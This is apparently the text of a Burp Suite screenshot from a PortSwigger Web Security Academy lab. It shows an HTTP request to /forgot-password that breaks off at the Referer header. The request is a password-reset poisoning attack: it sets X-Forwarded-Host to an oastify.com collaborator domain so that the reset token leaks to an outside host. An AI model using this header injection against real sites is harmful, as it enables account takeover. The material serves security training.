 Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: 0af1005e03c462d5854a6d4e00a7001e.web-security-academy.net
3 Cookie: session=
4 X-Forwarded-Host: dctsi7lyjtuvobdrxhhopzdq9hf833rs.oastify.com
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin:
https://0af1005e03c462d5854a6d4e00a7001e.web-security-academy.net
12 Referer: